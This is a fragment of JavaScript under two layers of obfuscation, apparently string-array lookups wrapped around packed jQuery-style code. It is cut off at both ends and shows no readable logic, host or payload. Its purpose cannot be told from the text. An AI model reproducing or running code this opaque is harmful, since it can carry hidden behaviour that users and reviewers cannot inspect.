ff8('\x30\x78\x39\x62\x38')+_0x3c0ff8('\x30\x78\x31\x63\x62')+_0x3c0ff8('\x30\x78\x36\x36\x30')+_0x3c0ff8('\x30\x78\x36\x30\x63')+_0x3c0ff8('\x30\x78\x33\x63\x30')+_0x3c0ff8('\x30\x78\x63\x31\x64')+_0x3c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x68\x5c\x27\x29\x5d\x28\x32\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x31')+_0x3c0ff8('\x30\x78\x61\x32\x35')+_0x3c0ff8('\x30\x78\x66\x34\x36')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x61\x61\x34')+_0x3c0ff8('\x30\x78\x35\x34\x38')+_0x3c0ff8('\x30\x78\x31\x31\x64\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x38\x62\x31')+_0x3c0ff8('\x30\x78\x33\x66\x38')+_0x3c0ff8('\x30\x78\x31\x31\x65\x63')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x66\x39\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x33\x37\x61')+'\x29\x7d\x7d\x29\x7d\x29\x2c\x24\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x30\x39\x66')+_0x3c0ff8('\x30\x78\x66\x37\x61')+_0x3c0ff8('\x30\x78\x61\x63\x32')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x31\x66\x62')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x32\x32')+_0x3c0ff8('\x30\x78\x35\x63\x62')+'\x59\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x62')+_0x3c0ff8('\x30\x78\x35\x36\x65')+_0x3c0ff8('\x30\x78\x39\x32\x62')+_0x3c0ff8('\x30\x78\x35\x35\x61')+_0x3c0ff8('\x30\x78\x37\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x66\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x30\x65')+_0x3c0ff8('\x30\x78\x63\x32\x61')+_0x3c0ff8('\x30\x78\x62\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x63\x36\x38')+_0x3c0ff8('\x30\x78\x63\x38\x63')+_0x3c0ff8('\x30\x78\x31\x66\x34')+_0x3c0ff8('\x30\x78\x61\x34\x39'))+(_0x3c0ff8('\x30\x78\x63\x61\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x39\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x30')+'\x24\x28\x59\x29\x2c\x33\x77\x3d\x32\x57'+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x35\x39\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x39\x39\x34')+_0x3c0ff8('\x30\x78\x37\x63\x31')+_0x3c0ff8('\x30\x78\x34\x65\x65')+_0x3c0ff8('\x30\x78\x32\x63\x34')+_0x3c0ff8('\x30\x78\x64\x61\x62')+'\x26\x26\x28\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x32\x31\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x36\x36')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x34\x5c'+'\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x62')+_0x3c0ff8('\x30\x78\x65\x34\x65')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x38')+_0x3c0ff8('\x30\x78\x63\x30\x33')+_0x3c0ff8('\x30\x78\x38\x33\x31')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x66\x39')+'\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61'+'\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x31\x33\x65')+_0x3c0ff8('\x30\x78\x62\x30\x66')+_0x3c0ff8('\x30\x78\x31\x32\x33\x32')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x65\x36\x65')+_0x3c0ff8('\x30\x78\x64\x66\x39')+_0x3c0ff8('\x30\x78\x35\x62\x34')+'\x36\x5c\x5c\x6c\x5c\x27\x5d\x28\x56\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+'\x5c\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x35\x32\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x65')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+'\x27\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x35\x64\x32')+_0x3c0ff8('\x30\x78\x33\x64\x32')+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x64')+'\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x29'+_0x3c0ff8('\x30\x78\x38\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x66')+'\x5c\x34\x5c\x27\x29\x2b\x56\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x62\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x39')+_0x3c0ff8('\x30\x78\x38\x35\x62')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x65\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x39')+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x66\x35\x61')+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x65'))+(_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x39\x35')+'\x57\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x32\x64\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x38')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x31\x61')+_0x3c0ff8('\x30\x78\x37\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x64')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x32\x39\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x66\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x65\x30\x65')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x65\x30\x64')+_0x3c0ff8('\x30\x78\x61\x39\x34')+'\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x31\x30\x35\x35')+_0x3c0ff8('\x30\x78\x37\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x34\x36')+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x36\x31\x32')+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x66')+'\x6d\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+'\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c'+'\x5c\x5c\x6a\x5c\x5c\x51\x5c\x27\x2b\x56'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x32\x64')+_0x3c0ff8('\x30\x78\x33\x63\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x66')+_0x3c0ff8('\x30\x78\x37\x66\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x64\x62')+_0x3c0ff8('\x30\x78\x37\x32\x34')+_0x3c0ff8('\x30\x78\x33\x39\x64')+_0x3c0ff8('\x30\x78\x36\x33\x39')+_0x3c0ff8('\x30\x78\x35\x63\x38')+_0x3c0ff8('\x30\x78\x65\x32\x33')+_0x3c0ff8('\x30\x78\x34\x35\x33')+_0x3c0ff8('\x30\x78\x61\x61\x63')+_0x3c0ff8('\x30\x78\x37\x31\x61')+_0x3c0ff8('\x30\x78\x66\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x36')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x35\x66\x38')+_0x3c0ff8('\x30\x78\x66\x62\x64')+_0x3c0ff8('\x30\x78\x64\x38\x33')+_0x3c0ff8('\x30\x78\x36\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x31\x5c\x27\x29\x29\x7b\x4b\x28\x38\x42'+_0x3c0ff8('\x30\x78\x36\x64\x31')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x34\x37\x39')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x34\x31\x32')+'\x33\x79\x3d\x7b\x7d\x3b\x33\x79\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x34')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x3d\x34\x4d'+_0x3c0ff8('\x30\x78\x38\x63\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x63')+_0x3c0ff8('\x30\x78\x32\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x38\x32\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x36\x35')+_0x3c0ff8('\x30\x78\x34\x66\x63')+'\x4f\x3d\x36\x52\x5b\x36\x54\x5d\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x39\x64\x32')+_0x3c0ff8('\x30\x78\x64\x62\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x63')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x34\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x35\x62\x30')+_0x3c0ff8('\x30\x78\x63\x65\x30')+_0x3c0ff8('\x30\x78\x36\x63\x62')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x30')+_0x3c0ff8('\x30\x78\x34\x38\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+_0x3c0ff8('\x30\x78\x64\x30\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x38')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x35\x63')+_0x3c0ff8('\x30\x78\x37\x66\x64')+_0x3c0ff8('\x30\x78\x62\x33\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x39\x66\x33')+_0x3c0ff8('\x30\x78\x35\x33\x35')+_0x3c0ff8('\x30\x78\x36\x62\x61')+_0x3c0ff8('\x30\x78\x38\x61\x35')+_0x3c0ff8('\x30\x78\x33\x66\x30')+_0x3c0ff8('\x30\x78\x37\x62\x34')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x39\x36\x65')+_0x3c0ff8('\x30\x78\x64\x32\x34')+_0x3c0ff8('\x30\x78\x33\x32\x37')+_0x3c0ff8('\x30\x78\x32\x65\x33')+_0x3c0ff8('\x30\x78\x62\x64\x63')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x33\x33\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29'+'\x21\x3d\x3d\x5c\x27\x5c\x5c\x31\x46\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x35')+_0x3c0ff8('\x30\x78\x65\x33\x65')+'\x7a\x3d\x24\x28\x59\x29\x3b\x24\x28\x33'+_0x3c0ff8('\x30\x78\x35\x61\x63')+_0x3c0ff8('\x30\x78\x37\x61\x36')+_0x3c0ff8('\x30\x78\x38\x39\x38')+_0x3c0ff8('\x30\x78\x62\x37\x30')+_0x3c0ff8('\x30\x78\x32\x65\x39')+_0x3c0ff8('\x30\x78\x37\x30\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+'\x5c\x31\x5c\x27\x29\x5d\x28\x29\x3e\x3d'+_0x3c0ff8('\x30\x78\x37\x32\x38')+_0x3c0ff8('\x30\x78\x34\x63\x63')+_0x3c0ff8('\x30\x78\x34\x39\x39')+'\x28\x32\x4a\x29\x3a\x33\x7a\x5b\x34\x36'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x30')+_0x3c0ff8('\x30\x78\x63\x64\x30')+_0x3c0ff8('\x30\x78\x35\x36\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x32\x31')+_0x3c0ff8('\x30\x78\x39\x66\x31')+_0x3c0ff8('\x30\x78\x61\x65\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x63')+_0x3c0ff8('\x30\x78\x36\x30\x38')+_0x3c0ff8('\x30\x78\x32\x64\x39')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x63')+_0x3c0ff8('\x30\x78\x65\x34\x64')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x37\x63\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x63\x34')+_0x3c0ff8('\x30\x78\x64\x65\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x39\x65\x34'))+(_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x65\x66\x30')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x32\x34')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x64\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x38\x31\x32')+_0x3c0ff8('\x30\x78\x61\x65\x35')+_0x3c0ff8('\x30\x78\x33\x35\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+_0x3c0ff8('\x30\x78\x39\x66\x31')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+'\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+'\x5c\x27\x5d\x28\x31\x7a\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x31')+_0x3c0ff8('\x30\x78\x65\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x37\x66')+_0x3c0ff8('\x30\x78\x37\x37\x30')+_0x3c0ff8('\x30\x78\x66\x34\x35')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x62\x63\x37')+_0x3c0ff8('\x30\x78\x33\x62\x35')+_0x3c0ff8('\x30\x78\x66\x38\x30')+'\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c'+'\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x61')+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x31\x39\x62')+_0x3c0ff8('\x30\x78\x35\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x38')+_0x3c0ff8('\x30\x78\x61\x64\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x6b\x5c\x5c\x6f\x5c\x27\x29\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x66\x32')+'\x65\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x33\x38\x36')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x37\x36\x38')+_0x3c0ff8('\x30\x78\x61\x64\x38')+_0x3c0ff8('\x30\x78\x34\x62\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+'\x5d\x28\x32\x63\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x33')+_0x3c0ff8('\x30\x78\x33\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x37\x31')+'\x36\x64\x7d\x2c\x33\x45\x29\x2c\x21\x31'+_0x3c0ff8('\x30\x78\x62\x36\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x43\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x63\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x35\x37')+_0x3c0ff8('\x30\x78\x62\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x30')+_0x3c0ff8('\x30\x78\x34\x30\x66')+_0x3c0ff8('\x30\x78\x63\x31\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x32\x66')+'\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+_0x3c0ff8('\x30\x78\x31\x31\x35\x38')+_0x3c0ff8('\x30\x78\x64\x39\x32')+_0x3c0ff8('\x30\x78\x62\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x64\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x32')+'\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x66')+'\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x6b\x5c'+'\x27\x29\x2b\x34\x54\x2b\x31\x4c\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32'))+(_0x3c0ff8('\x30\x78\x64\x34\x34')+_0x3c0ff8('\x30\x78\x33\x34\x62')+'\x59\x29\x2c\x34\x58\x3d\x34\x33\x5b\x31'+_0x3c0ff8('\x30\x78\x33\x33\x35')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x66\x33\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x32\x38')+'\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x35\x38')+'\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x35\x36')+_0x3c0ff8('\x30\x78\x32\x37\x66')+_0x3c0ff8('\x30\x78\x35\x65\x64')+'\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x35\x65')+'\x5c\x27\x29\x2c\x34\x6f\x2c\x34\x58\x29'+_0x3c0ff8('\x30\x78\x33\x65\x32')+'\x41\x2c\x33\x42\x29\x7b\x42\x20\x31\x53'+_0x3c0ff8('\x30\x78\x31\x31\x61\x64')+_0x3c0ff8('\x30\x78\x37\x36\x39')+_0x3c0ff8('\x30\x78\x65\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33')+_0x3c0ff8('\x30\x78\x33\x37\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x30\x32')+'\x2b\x2b\x29\x4b\x28\x33\x41\x5b\x33\x42'+'\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x65'+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x64\x33\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x34')+_0x3c0ff8('\x30\x78\x65\x35\x62')+_0x3c0ff8('\x30\x78\x61\x35\x32')+_0x3c0ff8('\x30\x78\x35\x37\x64')+'\x5c\x27\x29\x7b\x4b\x28\x31\x53\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x33\x36\x35')+_0x3c0ff8('\x30\x78\x64\x34\x31')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x38\x66\x32')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x32\x36\x34'